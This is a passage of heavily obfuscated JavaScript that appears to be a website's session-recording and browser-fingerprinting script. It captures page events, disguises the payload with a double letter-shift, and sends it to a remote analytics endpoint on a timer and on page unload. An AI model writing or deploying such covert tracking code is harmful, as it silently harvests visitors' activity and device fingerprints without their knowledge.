_0x37f97e();});};}catch(_0x3b1e05){console[_0x493e3a(0x321)](_0x3b1e05);}}return _0x7c6874[_0x54197c(0x2a8)+_0x54197c(0x635)+_0x54197c(0x693)]=function(_0x22c88d,_0xcd64bb){var _0x4a6c92=_0x54197c;if(!_0xfd8009)throw new Error(_0x4a6c92(0x47f)+_0x4a6c92(0x4b5)+_0x4a6c92(0x357)+_0x4a6c92(0x7e9)+_0x4a6c92(0x518)+_0x4a6c92(0x5ec)+_0x4a6c92(0x40f)+_0x4a6c92(0x398)+'rding');_0xfd8009(_0x31ecaa({'type':_0x753e0c[_0x4a6c92(0x6fa)+'m'],'data':{'tag':_0x22c88d,'payload':_0xcd64bb}}));},_0x7c6874;}());function getDFSessionToken(){var _0x4c40d8=_0x53e145;let _0xf55a69={};document[_0x4c40d8(0x704)+'e'][_0x4c40d8(0x631)](';')[_0x4c40d8(0x39b)+'ch'](function(_0x356d2b){var _0x469d3f=_0x4c40d8;let [_0x2e5eb0,_0x37ca78]=_0x356d2b['split']('=');_0xf55a69[_0x2e5eb0[_0x469d3f(0x2c3)]()]=_0x37ca78;});if(_0x4c40d8(0x5b2)+_0x4c40d8(0x4be)+'N'in _0xf55a69)return _0xf55a69[_0x4c40d8(0x5b2)+'ESSIO'+'N'];else return![];}let events=[];function _0x3558(_0x5304be,_0x123369){var _0x5eac92=_0x5eac();return _0x3558=function(_0x3558e4,_0x2a4761){_0x3558e4=_0x3558e4-0x16a;var _0x369670=_0x5eac92[_0x3558e4];return _0x369670;},_0x3558(_0x5304be,_0x123369);}dfsRecord({'emit'(_0x315c54){var _0x191b2c=_0x53e145;events[_0x191b2c(0x19f)](_0x315c54);}}),delete Array[_0x53e145(0x616)+'type']['toJSO'+'N'];function shiftData(_0x200e8e,_0x428db8){var _0x526f3b=_0x53e145,_0x5d3cef='';for(var _0x882e4f=0x0;_0x882e4f<_0x200e8e[_0x526f3b(0x246)+'h'];_0x882e4f++){var _0xca15fd=_0x200e8e['charC'+_0x526f3b(0x24b)](_0x882e4f);if(0x41<=_0xca15fd&&_0xca15fd<=0x5a)_0x5d3cef+=String[_0x526f3b(0x4f7)+_0x526f3b(0x1fd)+'de']((_0xca15fd-0x41+_0x428db8)%0x1a+0x41);else{if(0x61<=_0xca15fd&&_0xca15fd<=0x7a)_0x5d3cef+=String[_0x526f3b(0x4f7)+'harCo'+'de']((_0xca15fd-0x61+_0x428db8)%0x1a+0x61);else _0x5d3cef+=_0x200e8e[_0x526f3b(0x4b1)+'t'](_0x882e4f);}}return _0x5d3cef;}function _0x5eac(){var _0x385028=['sizeC','tua\x20T','recis','sim','Scrip','nReso','eChil','Gauta','Solid','ate-c','Bangl','resol','layer','Richa','missi','Zuric','ing','Adodb','versG','error','lve/f','9.0.0','onten','.SWCt','\x20unit','SOLAT','pgrad','lytic','dioCo','ler\x20S','l.TDC','gent','na\x20Ne','Bradl','Yi\x20Ba','Y_EXT','range','sed','dfs.c','\x20Sans','Auror','r\x20Ban','ace\x20B','RER','ong','reque','agene','_TEST','\x20Narr','Marig','ut.\x20P','UVWXY','n\x20bit','e\x20siz','ro\x20LE','Litho','catch','prigh','tus\x20E','Dille','needB','Frees','erpri','ctors','Alger','white','om\x20ev','\x20Colo','MS\x20Go','\x20Unic','multi','preca','Telug','getCo','id=','SCS-E','hPape','\x20ITC\x20','MS\x20Li','Palac','\x20Arab','funct','ia\x20Ma','ino','rif','Sylfa','sions','Comic','build','Input','Baiti','\x20blue','\x20ProN','\x20Old\x20','\x20Ligh','duste','FRAGM','eryNt','media','Islan','ncho','Che','opr','ages','ame','oat;v','ight\x20','MOZ_E','Unive','platf','SimSu','ocati','skip-','Geome','index','nnect','Light','r\x20Got','rrays','ENT_N','\x20repo','TINA','ded','isotr','POST','valid','areCo','ize:','Syste','scrol','Chart','DblCl','ypewr','langu','d\x20LET','de-fr','ize','\x20GARA','e;voi','mutat','Chill','ted','HTTP','_IMAG','ate;u','getOw','style','ring','et;gl','e\x20Scr','nt-12','_SECT','lUI','Papyr','swfob','fonts','Centu','_info','ab\x2070','msMax','30030180wXNOAX','ght','oscpu','prepr','hasLi','Geeza','ipod','targe','aBlac','move','naUPC','Focus','Plant','Mono','55,25','entTy','devic','uilde','(){va','Scrol','incho','unkno','.Real','Demi\x20','shade','\x20UI\x20S','\x20anti','3\x20Lt\x20','21\x20Bl','xes','n/jso','Old\x20E','eXObj','eshee','iU-Ex','menta','FrnkG','iblin','num\x20B','DateT','ADOBE','mal01','Mistr','Jazz\x20','Karti','rogra','Poor\x20','rs\x20Co','Footl','hShad','mp\x20fl','nCb','Event','swfPa','Resol','lease','ed901','Ribbo','safar','otReb','push','adBlo','ime-l','input','edDb','.Stre','ensed','8480056CVTFlP','la\x20Sa','Color','eCall','t\x20BT','Kaufm','Cm\x20BT','shift','ified','nter','MS\x20Se','hic','tNode','Bold','List','conta','catio','TypoU','5,0)','ilter','t\x20MT\x20','ni\x20BT','Cambr','las','\x20vext','Mac','Style','hic\x20L','getSh','\x20sten','suffi','mia\x20U','racti','Width','Zabcd','ntext','veX\x20C','win','finge','Synch','Big\x20C','Audio','mLang','ian','Opera','extra','ith','Euphe','repla','\x20rend','dfs-b','dense','exAtt','GREEN','na\x20BT','e\x20Got','EUROS','antia','name=','ra\x20So','Shell','lTop','isNaN','map\x20t','55,0,','ewrit','knee','Bodon','rever','FLOAT','_text','\x20Gara','Vival','box','viewp','Coppe','st521','napsh','rplat','bute\x20','ood','Vani','Dicti','gle','local','ionCb','itlin','harCo','ai\x20Lu','rplGo','alpha','Batan','locat','data','ized','Joker','Chelt','rokee','AmerT','Meta','annel','DF.PD','one','depth','\x20Dm\x20B','eacon','d\x20BT','T_EXT','sFor','-star','deIE','terBl','Pegas','mes','r\x20buf','unifo','eyVol','Traja','auto','pause','desti','an\x20Ol','ipt\x20M','i\x20MT','h\x20Roc','Old\x20C','A\x20GRA','ext','Tw\x20Ce','emit','child','9GjIIVT','_BUFF','am\x20MN','Jheng','ARCHE','getTi','Gothi','xtMen','esett','ins','llInp','erCas',';void','obser','Westm','ALIAS','HECKO','MAX_C','ELEME','nsed\x20','Depth','lineH','iter','XT_te','attrV','detec','yz012','Meiry','der','lengt','Frank','doNot','a\x20MT\x20','Black','odeAt','ist','old','Matis','isPoi','ignor','Acade','x\x20tex','cId','h\x20Scr','n\x20San','textS','value','now','s\x20San','ent\x20u','NT_NO','ZWAdo','Safar','://df','TRIP','\x20Bk\x20B','aFlas','Helve','ffset','ord','WMPla','n-Ext','ocal','CAS','n\x20No.','MAX_V','n\x20MT','LEQUA','Angsa','tHeig','IBS','\x20UI\x20L','Magne','cMT','Pickw','Viewp','orthy','h\x20Tex','sion\x20','n\x20Got','fontF','span','Gabri','creat','press','Berna','hardw','ataba','lyphs','Tempu','\x20alia','TORS','cube\x20','Story','ato22','ola','ode\x20M','ARNO\x20','MS\x20Re','\x20Pro','mal\x20R','beF','\x20ITC','Couri','trol.','Text','nextS','RealV','Locat','attac','node','produ','sessi','-inte','ornia','dfs_w','Docum','ond','Times','Baske','EXCLU','DaunP','OMBIN','gChe','Cordi','sh128','ester','addCu','displ','getId','se\x20IT','key','BLUE_','Tradi','MS\x20Mi','docum','endsW','ctive','posit','nt\x20MT','DER','Down','Sketc','can\x20T','close','expor','UBE_M','reduc','ect','Sheet','Felix','gClie','PRO','BGL','trim','WHITN','neUPC','grave','vas','Suppo','Track','Sherw','Notew','Incre','ampa','Move','attri','inlin','timez','alam\x20','Intl','exper','not\x20s','R_SIZ','ncurr','datet','numIt','Space','Eleph','ino\x20M','ort\x20d','Edwar','EXTUR','map','Tubul','suppl','textA','Jeste','a\x20Cn\x20','ype\x20C','nent','entEl','defin','cil\x20b','Wide\x20','angua','ue\x20Ol','Ravie','\x20BT','Miria','ERROR','ntRec','url(','r\x20Com','tm)\x20A','subst','oth\x20B','inner','ITC','eMemo','Const','Berli','chsta','Kunst','y.hey','offse','er\x20BT','xplor','Linux','XTURE','vedOp','ontro','iscan','ineAu','ER_BI','ion\x20i','Itali','vec4(','Cochi','_Posi','nglis','g_ren','ERTEX','or:','DOCUM','ches','MT\x20Ex','Sans','Bould','way','t\x20Con','dfs_h','Rod','TimeC','Incis','agent','tUnif','l\x20(32','warn','Gulim','\x20Fe\x20L','m\x20vec','shot','kTime','entur','Segoe','idth','previ','GOTHA','ntInP','lueAt','Clare','tors:','ded\x20M','-bit)','ecora','DFKai','ARRAY','yinTe','INCON','ertyD','ent','orsiv','ibPoi','ream\x20','has','setTi','NDE','eunlo','a\x20San','LilyU','aya','aslon','assig','idth\x20','stene','404','edium','oldVa','\x20Roun','ndon','\x20MN','pixel','toDat','s\x20win','6115795cShqyw','dinat','GLE_S','Gigi','llar','\x20Prin','leadi','\x20cust','_filt','ORS','goras','fillT','a\x20BT','_debu','Shock','Jenso','r\x20Fel','State','heetE','ropic','ors/','verte','ey\x20Ha','Shrut','Func','rules','Click','edLan','Showc','UNITS','Utsaa','print','rsion','VERSI','Khmer','\x20gree','fillS','MONO','Demi','DIN','IEWPO','Loade','INT','ALPHA','Micro','adds','Techn','lock','Cwm\x20f','Scept','\x20MT\x20C','w\x20Sol','MS\x20Ou','DELIC','lugin','DEPTH','openD','lutio','trian','ings\x20','ORM_V','gName','gam\x20M','UT=','CG\x20Om','alve/','ENT_T','exten','SkipE','Apple','keys','Alber','\x20reco','Vladi','lliaU','forEa','Offli','eOffs','Comme','ne\x20BT','Rockw','MOND\x20','Swis7','micsC','query','\x20Stou','osite','Kaila','scree','Bauha','ymbol','\x20bits','radio','Ameri','PRINC','nded','ecial','Matur','Handt','rted','LiU','la\x20Po','IZE_R','Class','edRes','ings',';vary','Mongo','iangU','thres','title','350\x20B','Colon','uage','imeFo','ant','ramet','ement','body','Malay','a\x20Fax','emibo','c-num','Blair','trol\x20','ble','slice','net\x20E','ipad','ENT_S','Data','jita','lCb','name','snaps','lette','iti','MYRIA','RAGME','uhChe','Impri','nal',';\x20pat','20030','xPosA','rAndR','te=at','RED_B','1);}','Savoy','ce\x20Sa','dFont','#f60','2\x20uni','des','i\x2072\x20','TEXT_','tagNa','1\x20BT','aderP','vecto','ape','paren','gify','DED','none','llia\x20','WEBKI','500\x20I','\x20Hand','erty','Eucro','onden','HADER','Mario','l\x207','Caste','exCoo','inter','Nodes','_BITS','eight','\x20Sang','set','\x20Lt\x20B','INPUT','FullS','hic\x20B','ttrib','\x20Bold','bgl','start','toStr','class','windo','orm','ick','ortRe','fragm','\x20Cond','Sakka','ION_N','Lao\x20U','AcroP','ined','Load','d\x20mai','searc','d\x20Sty','tOffl','ry\x20Sc','date','DB\x20LC','sortP','ctSub','call','TDCCt','56RbAQxM','DFS_C','tr231','cterD','yle','bic','Nadee','dedJs','Latha','false','mouse','erLan','n\x20Pro','e\x20ima','\x20main','nents','er_an','UNMAS','tamp','plugi','Party','ight','INTER','404\x20N','ocess','onSto','eProg','iOS','\x20New\x20','itemS','rl.De','nifor','107','\x20Md\x20B','tua','ENDOR','find',';gid=','get','eryNm','ure_f','ETOWN','a\x20Th\x20','iment','Rende','e_fil','betic','00000','~~~','ideo(','://gi','=\x22rad','befor','sed\x20p','gla','hasOw','Bookm','er\x20Ne','Trist','linkP','Inter','Point','Touch','eVert','exclu','fset','CEHOL','M\x20BOL','nProp','yes','\x20Exte','ann\x20B','curre','from','\x20max\x20','1ZDxvkP','inclu','nt\x20ti','charC','.font','Onyx','18pt\x20','VAILA','Min','eId','Ex\x20BT','pleas','ati\x20S','Bernh','ot-re','Ratio','ayerV','Calis','ndens','rea','Fonts','\x20unma','ns\x20Se','\x20LET','FRUTI','Brita','Playe','tions','OPTIM','avail','r(tm)','News\x20','C\x20Bk\x20','sh\x2011','Browa','SCRIP','Maian','back','Wingd','check','n()\x20{','Antiq','_swf_','ogram','MS\x20PG','webki','is\x20de','Arial','Activ','fill','ntain','ribs:','Viner','Poste','TRIAN','ist.s','MV\x20Bo','remov','MAX_T','\x20UI','getCh','charA','appli','ssor','\x20not\x20','e\x20add','KED_V','canva','s\x20req','getEx','Kabel','llato','r\x20Bla','ontex','ESSIO','isChe','texts','hEven','Vendo','waveF','ot\x20Fo','textC','3794508HHLxdF','SimHe','I/ana','wordB','OzHan','gnore','Compo','drawA','vers\x20','ioCon','compi','appNa','tScre','lLeft','uri','rdina','lper','timeO','undin','Avant','Narki','al-we','ligra','Conso','compo','Mouse','ank\x20g','ply','url(\x27','lemen','Styll','ber','Brush','requi','addPr','y\x20FB','ype\x20M','Andro','Palat','Coron','enabl','touch','ge\x20un','LET','\x20Hebr','[type','Human','maxTo','Agenc','fromC','trVer','\x20shad','resiz','ready','eElem','undef','MoolB','see\x20h','g\x20at\x20','js2#u','Andal','link','tica','actio','oluti','khi\x20M','re\x20si','join','ass','Calib','fontS','adsbo','selec','linux','umnst','Roman','ype','Petit','Trebu','Socke','rd\x20MT','edExt','ent\x20a','FGHIJ','Caslo','xAttr','ing\x20v','ete','every','bling','tensi','helf\x20','to\x20MT','Uighu','extur','enh','brows','11pt\x20','color','h\x20Ex\x20','cript','\x20MT','havio','ng\x20ve','MS\x20UI','ze:','Bitst','textT','erId','NE_WI','wordS','siaUP','Marle','cery','oran','Vijay','tjs2','yer.O','E_UNI','bindB','Georg','DomCo','ture\x20','E_SIZ','Heiti','HTML','102,\x20','iptio','othic','\x20Text','Arabi','alway','ems','nodeT','aURL','block','SELEC','s-err','preci','Depar','ON\x20PR','103488KBExbq','Binne','SILKS','E_IMA','Conte','lRati',',\x20😃','andro','creen','edNod','rmOff','Oldst','audio','BLE','st\x2052','Calli','oncom','Hoefl','-end','phy','Parch','rm2f','hub.c','\x20Hv\x20B','nOpnf','ter_a','lash','Vera\x20','na\x20MT','load','_SIZE','Attri','YaHei','optio','DOMCo','i\x20MT\x20','rer:','nsed','tus\x20M','Manga','Harri','T\x20Bol','PTBar','ordin','Serif','sheet','Souve','VENDO','match','__sn','vec2\x20','ableS','x\x20att','trol','ersio','5928118iUmfAp','d\x20to\x20','STATE','lign','nd\x20IT','Gisha','Charl','ribAr','e-gui','___fp','wadee','Engra','er\x20','Santa','cssTe','uffer','Aharo','Eras\x20','Harlo','911\x20X','getUn','alic','X_SHA','er\x20Te','rm721','D\x20Tem','Gurmu','ODE','Other','Moder','//git','ED_TE','Goudy','clear','ARYIN','activ','Niaga','Windo','MAX_R','Timeo','DFS_S','e\x20Old','ransf','\x20vers','tart','nnic\x20','Monot','text','Curlz','VERTE','llipt','Vrind','itals','lSnap','PMing','Snell','loade','Msxml','DTH_R','tion','ionFo','oman','Stacc','tyle','ction','tra','k\x20BT','ical','ol.1','uts','webgl','mOffs','MingL','_ATTR','fulls','sByCl',',0,1)','\x27new\x20','eNode','re\x20im','rmocx','type','lComp','rSour','ints','RealP','appen','204,\x20','Frans','ttps:','rvill','om/Va','.Dete','entat','\x20SD\x20G','leSha','getPa','_anis','fter\x20','Denma','jordb','Termi','Dotum','embed','Perpe','X\x20Con','NewsG','TILE','sys','/comp','monos','ger','s\x20ITC','Bd\x20BT','Lette','r\x20G2\x20','h=/','Symbo','enOri','New\x20T','io\x22][','Vagab','Genev','abs','Calif','Simpl','Skype','n\x20MT\x20','s\x20Typ','NGUAG','guage','IFORM','nits:','Corne','sed\x20L','disco','getEl','SION','tWidt',',255,','proto','uchPo','oneOf','age','ZapfH','tyle\x20','ra\x20En','Time.','_VECT','Tai\x20L','E_VER','NodeL','Frenc','assNa','HELV','te,0,','RENDE','tyles','ngam\x20','SWCtl','EXT_t','xtB','lli','vaila','SHADI','Resiz','filte','split','maskA','lian\x20','Fulls','stomE','a\x20Cal','mmmmm','butes','arc','norma','ertex','WEBGL','\x20Blac','eveno','s\x20fp:','userA','rateD','red-e','ng\x20op','Books','rende','rt\x20bu','KaiTi','Small','ion','a\x20Han','Finis','evice','IOUS','pace','ry\x20Go','ment','my\x20En','rect','n\x20FB','Book\x20','r\x20Emo','_UNIF','al-fo','numbe','\x20Bodo','n\x20BT','passw','conca','Monac','your\x20','VRXCt','Mutat','niaUP','rage','Oriya','ims:','CDATA','thic','mezon','Ruehl','ray','xed','iter\x20','Fruit','HIGH','eShad','Juice','dfCtr','ack\x20B','textu','Iskoo','Quick','setAt','rmat','strin','STENC','tjs2\x20','1\x20Cn\x20','MT\x20Li','David','mond','Sanga','deIOS','en\x20IT','times','REA','test','MEDIU','InCan','enume','ega','STATI','Check','ill','MAX_F','feren','entLi','Hirag','toLow','e\x20LET','Futur','YPE_N','vent','255)','getV1','end','swfCo','ard\x20G','n\x20Bd\x20','\x20quiz','rgb(0','neAud','Path','tlook','eswor','End','\x20CASL','Blur','2.0.0','apply','Corbe','cumen','sByTa','t\x20MT','swf\x20o','lias','T_PLA','-9999','derer','inoty','inste','a\x20bit','dicra','ontou','userD','Finge','sion','High\x20','ws\x20Ph','ject','addEv','\x20Bd\x20B','da\x20Sa','Coope','\x20Chan','syste','GE_UN','href','FontL','Conde','begin','ing:','000','Flash','om/AP','Firef','pport','2\x20var','Centa','Chrom','absol','\x20red\x20','eEven','Sans\x20','insta','ntent','Stora','ted,\x20','time','N\x20PRO','outEv','ryinT','mediu','nir\x20L','ptor','compl','us\x2093','timeo','eStyl','Macro','2-to-','globa','URE_I','otTra','Chalk','Minio','er\x20Bd','seFak','msDoN','ive','email','escri','Time','FromM','plete','omedi','aUPC','cpuCl','Devic','Amazo','redBu','Befor','svg','Broad','Lucid','Custo','\x20dept','lid','MS\x20Sa','wser','Tower','mac','bject','tribu','Breme','cooki','ousSi','ic\x20Fi','repea','graph','size','left','ideo.','l\x20Maj','ashPl','sole','OTROP','ntTim','SkipS','texta','efghi','MT\x20Co','ENDER','flash','xtra\x20','eClas','Heigh','\x20Titl','med\x20o','Bengu','NOT_A','iat\x20B','Mona\x20','ANGE','Prist','font','Abadi','\x20Goth','soft\x20','erer:','chang','2.XML','34567','C_DRA','its:','mir\x20S','Resum','essed','Arrus','ZapfE','gl_Fr','s\x20FB\x20','natio','rs:','iphon','\x2055\x20M','AgCon','ard\x20B','frequ','a\x20Con','Phags','rston','cked','Chauc','\x20Neo','Pause','m\x20Fix','Gujar','no-re','aku\x20G','Start','Name','rel','Eleme','agCol','formO','Tamil','Gill\x20','.Macr','nisot','bits:','PQRST','Ebrim','he\x20do','SWF','Contr','combi','sort','valVR','oint\x20','sked\x20','ender','ECTOR','add','eproc','hoolb','Paper','m\x20MN','rs\x20CE','rgb(2','num','amd','clien','rprin','mia','ding:','dfs-i','Didot','addBe','_ANIS','Move_','&nbsp','relea','Pytha','KED_R','setVa','pt\x20MT','reak','ency','amily','tList','Nyala','LiU-E','OLSt\x20','dChil','(32-b','ardFa','x64ha','LoadS','ER_WE','https','Bold\x20','delet','resum','_WEBG','onary','code','toSou','rSpac','age\x20u','chet\x20','xture','Tahom','Canda','Ultra','tiona','buteN','ENT','week','kEx\x20B','Hei','div','ute','FangS','eDyna','edTou','width','und','ell','a\x20ZBl','Verda','size\x20','NT_UN','eFont','Glouc','2292266kZfmwt','lash.','3\x20XBd'];_0x5eac=function(){return _0x385028;};return _0x5eac();}function makeid(_0x48993e){var _0x2c019e=_0x53e145,_0xe59cd='',_0x1281f3='ABCDE'+_0x2c019e(0x519)+'KLMNO'+_0x2c019e(0x750)+_0x2c019e(0x7da)+_0x2c019e(0x1c8)+_0x2c019e(0x713)+'jklmn'+'opqrs'+'tuvwx'+_0x2c019e(0x243)+_0x2c019e(0x729)+'89',_0x48133c=_0x1281f3[_0x2c019e(0x246)+'h'];for(var _0x14c5d8=0x0;_0x14c5d8<_0x48993e;_0x14c5d8++){_0xe59cd+=_0x1281f3['charA'+'t'](Math['floor'](Math['rando'+'m']()*_0x48133c));}return _0xe59cd;}const sessionReference=makeid(0x20);function savedataBeforeExit(){var _0x152624=_0x53e145;if(events[_0x152624(0x246)+'h']>0x0)navigator['sendB'+_0x152624(0x20f)](_0x152624(0x781)+_0x152624(0x25e)+_0x152624(0x2e2)+_0x152624(0x2ff)+'dfs.c'+'om/AP'+_0x152624(0x4c8)+'lytic'+'s/'+getDFSessionToken()+'/'+sessionReference+'/',shiftData(shiftData(JSON['strin'+_0x152624(0x3f3)]({'events':events}),0x8),0xf));}function savedata(){var _0x3008cd=_0x53e145;if(events[_0x3008cd(0x246)+'h']>0x0){const _0xb8bce6=shiftData(shiftData(JSON[_0x3008cd(0x677)+_0x3008cd(0x3f3)]({'events':events}),0x8),0xf);events=[],fetch(_0x3008cd(0x781)+_0x3008cd(0x25e)+'suppl'+'y.hey'+_0x3008cd(0x7cd)+_0x3008cd(0x6c7)+'I/ana'+_0x3008cd(0x7c2)+'s/'+getDFSessionToken()+'/'+sessionReference+'/',{'method':_0x3008cd(0x823),'headers':{'Content-Type':_0x3008cd(0x4b2)+_0x3008cd(0x1b6)+_0x3008cd(0x181)+'n'},'body':_0xb8bce6});}}getDFSessionToken()!==![]&&(window[_0x53e145(0x6b9)+'entLi'+_0x53e145(0x346)+'r']?window['addEv'+_0x53e145(0x68d)+_0x53e145(0x346)+'r']('befor'+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}):window['attac'+_0x53e145(0x4c1)+'t']&&window[_0x53e145(0x296)+_0x53e145(0x4c1)+'t'](_0x53e145(0x45d)+_0x53e145(0x33f)+'ad',function(){savedataBeforeExit();}),setInterval(savedata,0x4e2));if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+'sByTa'+_0x53e145(0x38d)](_0x53e145(0x3be))[0x0]['inner'+'HTML'][_0x53e145(0x819)+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+_0x53e145(0x79c))!==-0x1||document['getEl'+_0x53e145(0x3c5)+_0x53e145(0x6a7)+_0x53e145(0x38d)]('title')[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x3f8)+'ntern'+'al')!==-0x1){let errorlog=[];if(document[_0x53e145(0x612)+_0x53e145(0x3c5)+_0x53e145(0x6a7)+'gName'](_0x53e145(0x3be))[0x0][_0x53e145(0x2f8)+_0x53e145(0x543)]['index'+'Of'](_0x53e145(0x440)+_0x53e145(0x4c4)+'und')!==-0x1)errorlog[_0x53e145(0x7ba)+_0x53e145(0x763)]=_0x53e145(0x347);else errorlog[_0x53e145(0x7ba)+'num']='500';fetch(_0x53e145(0x781)+'://df'+_0x53e145(0x2e2)+_0x53e145(0x2ff)+_0x53e145(0x7cd)+_0x53e145(0x6c7)+_0x53e145(0x4c8)+_0x53e145(0x7c2)+_0x53e145(0x54f)+_0x53e145(0x364)+getDFSessionToken()+'/'+sessionReference+'/'+errorlog[_0x53e145(0x7ba)+'num']+'/',{'method':_0x53e145(0x823),'headers':{'Content-Type':'text/'+'plain'}}),errorlog=[];}